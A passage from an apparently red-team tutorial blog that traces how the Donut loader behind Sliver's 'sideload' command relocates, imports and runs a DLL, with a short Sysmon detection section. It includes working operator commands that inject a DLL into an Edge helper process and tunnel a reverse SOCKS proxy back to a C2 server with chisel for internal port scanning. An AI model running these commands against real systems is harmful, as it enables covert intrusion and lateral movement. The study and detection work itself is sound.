
In the upper right you find the first base relocation block outlined in red,
with its RVA (0x1A000) and block size (0x30) outlined inside the red box too.
The offsets are 0x898 (type 0xA), 0x8D8 (type 0xA) and so on.
These values are the ones we use to get the addresses of the locations in memory that we have to relocate.
To each offset of the block we add the base address cs and our block RVA 0x1A000.
The values thus are 0x145715D0000 + 0x1A000 + 0x898 = 0x145715EA898,
0x145715D0000 + 0x1A000 + 0x8D8 = 0x145715EA8D8 and so on.
Lets jump in x64dbg to the first one (0x145715EA898) and look at it:

Above you can see both addresses we just calculated outlined in red. The second one is so close to the first that we can see both in the memory dump. So far there is nothing special to see other that that some data is stored there.
Assuming that we did no mistake so far we now have to apply relocations to these addresses.
In our debug print statements we can see the image base address, which is 0x180000000.
The difference between that and cs is 0x145715D0000 - 0x180000000 = 0x143F15D0000,
which is the value we have to add to the two addresses we just found to relocate them.
Lets do that:
- at
0x145715ea898we calculate0x18001A880 + 0x143F15D0000 = 0x145715EA880. - at
0x145715ea8d8we calculate0x18001A890 + 0x143F15D0000 = 0x145715EA890.
Now comes the moment of truth. These are the two values we should expect to see after relocation. Give focus to the terminal running the loader and hit enter. The loader will apply relocations and stop again right after that. Watch x64dbg closely to see what happens.

Yep, here they are. The values we calculated above actually appeared on the screen. x64dbg also underlined them in blue which it does when values point to valid memory addresses. Looks like it all worked as expected.
Processing the import table
Odds are the library you want to load has some dependencies. The job of the Donut loader is to make sure your library can find all the functions it depends on. Two different things must be done:
- for each DLL you depend on, load the DLL into the process memory
- for each function inside each DLL, store a reference to it in the import address table (IAT)
Of course, all of the data you need is inside the PE headers.
In there you find the “Import Directory Table” (IDT), which contains one entry per dependency.
First and foremost each entry points to a Name, such as “kernel32.dll”.
You can use the Windows API LoadLibraryA
to load a library with this name and get a handle to it.
Moreover, there are pointers called OriginalFirstThunk in the IDT entries.
Each one points to the “Import Lookup Table” (ILT) of a dependency.
This table contains one entry per imported function, which can be identified
either by an “ordinal” (think of it as the numerical ID of the function within the dependency)
or by its “name”.
Either way, you can use
GetProcAddress
with a handle and name or ordinal as the argument to get the memory address to the function.
Finally, each IDT entry contains a pointer called FirstThunk,
which points to the “Import Address Table” (IAT).
Initially it is exactly the same as the ILT but the loader is expected to turn
it into a list of memory addresses, one for each imported function.
Thus, the Donut loader must iterate over the IDT/ILTs and
overwrite each entry in the IATs with the memory address received from
GetProcAddress.
Since ILT and IAT are the same initially you can also iterate over the IAT while rewriting it
and forget about the ILT completely.
The implementation of that can be found here in the Donut loader. Just for completeness, the loader also supports delayed imports. Find the code here, right below the code for normal imports.
As before, I found it educational to watch the spectacle in a debugger. To break at the right point in time and find good starting points in memory, add the following code to the loader and recompile:
/* 148 */ rva = nt->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT].VirtualAddress;
/* 149 */
/* 150 */ if(rva != 0) {
/* 151 */   DPRINT("Processing the Import Table");
/* 152 */
/* 153 */   imp = RVA2VA(PIMAGE_IMPORT_DESCRIPTOR, cs, rva);
/* 154 */
/*  -> */   DPRINT("cs = %p", cs);
/*  -> */   DPRINT("imp = %p", ((ULONG_PTR)imp));
/*  -> */   getchar();
/*  -> */
/* 155 */   // For each DLL
/* 156 */   for (;imp->Name!=0; imp++) {
   ...
/* 190 */   }
/*  -> */   getchar();
/* 191 */ }
Execute the loader and you will see your new debug print statements.
In my case, imp pointed to 0x28F604D2430.
Attach x64dbg and jump to this address in one of the dump windows.
What you see is our starting point, the IDT:

According to Microsoft docs
each struct in the table is 20 bytes.
The name is found at offset 16 (outlined in red on the right),
RVAs to the ILT and IAT are at offsets 0 and 20
(both outlined in red on the left).
As usual, add cs to the RVAs to get the addresses you want to look at:
- To see the DLL name go to:
0x28F604B0000 + 0x228F6 = 0x28F604D28F6 - To see the ILT go to:
0x28F604B0000 + 0x22508 = 0x28F604D2508 - To see the IAT go to:
0x28F604B0000 + 0x22060 = 0x28F604D2060
You can look at the first DLL name, which is “kernel32.dll”:

More interesting though is the IAT for that DLL:

So far we can’t see any addresses, only the initial content (same as ILT).
But this is where they should appear once the loader is done resolving function addresses.
Lets see if that happens.
Press enter to resume execution until the loader gets to the 2nd getchar();:

Indeed the values all changed.
This should now be a list of 64 bit addresses pointing to the functions of kernel32.dll.
For example, the first one in the screenshot is 0x7FFA48AA0970.
Open the memory map of x64dbg to see what memory region this points to.
You should find the .text section of kernel32.dll:

Since the .text section is where executable code lives I was at this point
sufficiently convinced that it all works roughly the way I think it does when it comes to imports.
Executing DLL entrypoint
One last thing to do before the loader can run the function we told it to run. Some DLLs want to perform initial setup when they are loaded. This is what the DLL entrypoint is good for. The loader’s job is to call the entrypoint during load.
The implementation in Donut is straightforward
(see line 260).
Get the address of the entrypoint from the header,
then call it with the DLL_PROCESS_ATTACH value as argument.
What will be called is the DllMain function of your DLL. My sample DLL used in this post does not require any initialization. Nevertheless, I’ve put this function in there as boilerplate code in case I change my mind. That time has now come.
No need for memory addresses and debugging this time.
To see DllMain in action and verify it will actually be executed, you can just change the sample DLL
in the following way. Make it print out something to the console for DLL_PROCESS_ATTACH:
BOOL APIENTRY DllMain(HMODULE hModule,
	DWORD  ul_reason_for_call,
	LPVOID lpReserved
)
{
	switch (ul_reason_for_call)
	{
	case DLL_PROCESS_ATTACH:
		fwprintf(stdout, L"PROCESS ATTACH executed: %lu\n", ul_reason_for_call);
	case DLL_THREAD_ATTACH:
	case DLL_THREAD_DETACH:
	case DLL_PROCESS_DETACH:
		break;
	}
	return TRUE;
}
Now recompile the sample DLL, create a new Donut instance from it
(.\donut.exe -p 1 -m RunMyCode C:\share\PasswordPrompt.dll),
then use it with the loader (./loader.exe ./instance):

The print statement wrote a message to the console. Indeed it works as expected.
Calling the function
Finally we are done with all the preparation and can call a function in the DLL, like RunMyCode.
Our last obstacle: finding the address of that function.
This is what the export table of a PE file is good for.
It contains the names and addresses of all functions in a DLL that others can dynamically link to.
Specifically, there is a so-called “Export Directory Table” which has pointers to 3 lists:
- Export address table (
AddressOfFunctions): array of RVAs to the exported functions - Name pointer table (
AddressOfNames): sorted array of pointers to function names - Ordinal table (
AddressOfNameOrdinals): array of indexes into the export address table
Our goal is to locate the RVA of a function given its name. It works as follows. First we iterate over the name pointer table until we find a match. Given the index into the name pointer table, the ordinal of the function will be at the same index in the ordinal table. Now the ordinal is the index into the export address table, in which we can look up the RVA. See also the Microsoft docs for more explanations. In Donut, all of this happens in between line 276 and line 287.
At this point we could again add debug code to the loader to inspect the memory. I assume you know the drill by now and could do it easily if you wanted to.
More interesting might be the following:
Take note of line 289
in Donut. It zeros out all the PE headers, presumably to make it less obvious that one has been loaded to memory if somebody takes a look.
All the characteristic, easy to spot bytes such as “This program cannot be run in DOS mode” will be gone after loading.
This is ok to do because all the work is done by now.
To see that happening, add a getchar(); right before:
/* 289 */ DPRINT("Wiping Headers from memory");
/*  -> */ -> getchar();
/* 290 */ Memset(cs,   0, nt->OptionalHeader.SizeOfHeaders);
/* 291 */ Memset(base, 0, nt->OptionalHeader.SizeOfHeaders);
Recompile the loader and run again.
Execution stops right before headers are deleted.
Attach a debugger and look at the memory the DLL was loaded at.
By default Donut prints it out in its debug messages.
Find it in the screenshot outlined in red (for me it was 0x2871A050000):

Convince yourself that this is the DOS header. Now hit enter to resume execution. All the data will disappear and only zeros will be left:

Then finally, at line 294 and the following, the function is called if successfully resolved (either with or without arguments). We saw in the beginning of this post that it worked as advertised several times. Thus, I’m done with Donut at this point.
Detection
In post 9 I ran Sysmon
with a medium verbosity configuration file
(sysmon-modular) to see what telemetry you can expect when using execute-assembly.
Here I did the same for sideload.
If you don’t yet have Sysmon, see here for installation instructions.
Take as an example the customized command developed in the beginning,
which launches an identity_helper.exe process from an implant in MS Edge:
sideload --entry-point RunMyCode --process "C:\Program Files (x86)\Microsoft\Edge\Application\109.0.1518.61\identity_helper.exe" /mnt/smb/PasswordPrompt.dll 3
I cleaned the event log before running this command. Once it finished, I opened Windows Event Viewer and found the Sysmon events seen in the screenshot below. To get there, open the “Event Viewer” and select “Application and Services Logs” -> “Microsoft” -> “Windows” -> “Sysmon” -> “Operational”:

Sysmon collected the following events I thought might be interesting:
- Event 10: process access with “GrantedAccess” “0x1fffff” from “msgedge.exe” to “identity_helper.exe”
- Event 8: create remote threat from “msgedge.exe” to “identity_helper.exe”
Due to Slivers use of classic process injection we can see events 10 and 8. As far as I know this cannot be avoided with Sliver unless you fork the implant and change the process injection technique.
With regards to the activity of Donut itself I did not spot any tell-tale events. Of course you may, for example, see events related to the loading of imported libraries. But all that is more related to the DLL you run, not to Donut running it.
Bonus Section: Loading EXEs
In most of this post I wrote about running native Windows DLLs with sideload.
Originally I assumed this would be all this command can do.
But then Ronan Kervella was kind enough to give me the tip
that both DLLs and EXEs can be run this way.
Obvious in hindsight since it is all build on Donut and Donut can do both.
Just don’t read the help text too much.
With Ronan being one of the creators of Sliver, we can probably all be confident enough that it will work.
Here is a short demonstration nevertheless, just to give it a go.
I want to run chisel to set up a SOCKS proxy into the target network.
To do that, I first clone the repository and build a Linux and Windows executable.
Easy to do if you just cd into the repository, then run make windows and make linux,
which puts your executables somewhere into the build/ subdirectory.
Start the chisel Linux executable on the C2 server with chisel server -p 8000 --reverse.
It will listen on port 8000 and accept clients requesting reverse SOCKS proxies.
The chisel client must be started on the Windows target.
What we got is a Windows EXE file and as we now know there is no need to fiddle with the source to make it build a DLL.
Move the EXE into a convenient place and convince yourself one last time
that this is actually an PE executable file, not a DLL.
I’ve put it to /home/kali/binaries/chisel.exe:
┌──(kali㉿kali)-[~]
└─$ file /home/kali/binaries/chisel.exe
/home/kali/binaries/chisel.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows, 6 sections
Switch to the Sliver console and use your beacon to start the client.
The sideload command can look as shown below. Just don’t give it an entry point:
sliver (FAT_SOMEWHERE) > sideload /home/kali/binaries/chisel.exe client 192.168.122.111:8000 R:socks

[*] Tasked beacon FAT_SOMEWHERE (994f5217)
If it worked, your chisel server should receive the connection:
┌──(kali㉿kali)-[~]
└─$ chisel server -p 8000 --reverse
2023/03/05 22:13:13 server: Reverse tunnelling enabled
2023/03/05 22:13:13 server: Fingerprint hRSpdDW6Oz4HbkvmN9gwWXrsqH0wP5b7tB3sk7dg59I=
2023/03/05 22:13:13 server: Listening on http://0.0.0.0:8000
2023/03/05 22:14:02 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
You now have a solid, performant proxy into the target environment.
Try adding socks5 127.0.0.1 1080 into /etc/proxychains4.conf and then
run a port scan on the target.
For example, proxychains nmap -sT -sV -n -Pn -p 445 127.0.0.1 -v should report port 445 as open.